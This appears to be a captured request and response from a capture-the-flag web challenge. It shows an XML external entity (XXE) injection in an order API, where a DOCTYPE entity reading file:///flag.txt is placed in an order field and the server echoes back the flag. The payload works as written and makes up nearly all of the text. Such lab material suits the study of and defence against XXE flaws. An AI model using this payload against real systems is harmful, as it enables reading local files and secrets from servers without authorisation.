 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/order HTTP/1.1
2 Host: 103.97.125.56:32283
3 Content-Length: 183
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
6 Accept: */*
7 Origin: http://103.97.125.56:32283
8 Referer: http://103.97.125.56:32283/
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=c4d213e9327cd8196b300becc854e8c1
11 Connection: keep-alive
12 Content-Type: application/xml
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE replace [
16 <!ENTITY flag SYSTEM "file:///flag.txt">
17 ]>
18 <root>
19 <food>
&flag;
</food>
20 <table_num>
21 1
</table_num>
22
23 </root>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 11 Sep 2024 05:38:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 92
7
8 Your CHH{5ImPle_XX3_819ca175021c90c1066a41659cd2ef9c} order has been submitted
successfully.